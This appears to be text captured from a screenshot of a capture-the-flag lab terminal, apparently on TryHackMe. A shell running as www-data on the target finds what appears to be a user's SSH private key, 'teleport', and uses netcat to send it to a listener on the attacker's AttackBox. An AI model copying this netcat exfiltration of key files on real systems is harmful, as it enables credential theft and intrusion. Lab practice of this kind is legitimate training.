 Applications Places System Wed 27 Aug, 01:06 AttackBox IP:10.201.44.153
root@ip-10-201-44-153: ~
File Edit View Search Terminal Help
ubuntu
www-data@ip-10-201-75-222:/home$ cd charlie
cd charlie
www-data@ip-10-201-75-222:/home/charlie$ ls
ls
teleport
teleport.pub
user.txt
www-data@ip-10-201-75-222:/home/charlie$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
www-data@ip-10-201-75-222:/home/charlie$ ls -la
ls -la
total 40
drwxr-xr-x 5 charlie charley 4096 Oct  7  2020 .
drwxr-xr-x 5 root    root    4096 Jul 13 10:53 ..
-rw-r--r-- 1 charlie charley 3771 Apr  4  2018 .bashrc
drwx------ 2 charlie charley 4096 Sep  1  2020 .cache
drwx------ 3 charlie charley 4096 Sep  1  2020 .gnupg
drwxrwxr-x 3 charlie charley 4096 Sep 29  2020 .local
-rw-r--r-- 1 charlie charley  807 Apr  4  2018 .profile
-rw-r--r-- 1 charlie charley 1675 Oct  6  2020 teleport
-rw-r--r-- 1 charlie charley  407 Oct  6  2020 teleport.pub
-rw-r----- 1 charlie charley   39 Oct  6  2020 user.txt
www-data@ip-10-201-75-222:/home/charlie$ nc 10.201.44.153 4444 < /home/charlie/t
eleport
<lie$ nc 10.201.44.153 4444 < /home/charlie/teleport
root@ip-10-201-44-153: ~
File Edit View Search Terminal Help
root@ip-10-201-44-153:~# nc -nvlp 4444 > teleport
Listening on 0.0.0.0 4444
Connection received on 10.201.75.222 59862